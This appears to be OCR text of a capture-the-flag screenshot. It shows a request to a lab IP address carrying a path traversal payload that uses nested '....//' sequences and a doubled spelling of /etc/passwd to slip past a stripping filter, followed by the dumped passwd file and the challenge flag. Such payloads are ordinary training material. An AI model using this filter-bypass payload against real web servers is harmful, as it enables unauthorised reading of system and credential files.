 10.10.1.183/index.php?give_me=....//....//....//....//....//eetctetcc/ppasswdapasswdspasswdspasswdwpasswdd
home about
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin
/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr
/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:
/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin
/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin
/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:
/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin sshd:x:112:65534::/run/sshd:/usr/sbin
/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
user:x:1000:1000:user:/home/user:/bin/bash lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false #
FIA{D1d_u_jU5t_used_2_l4yeRs????}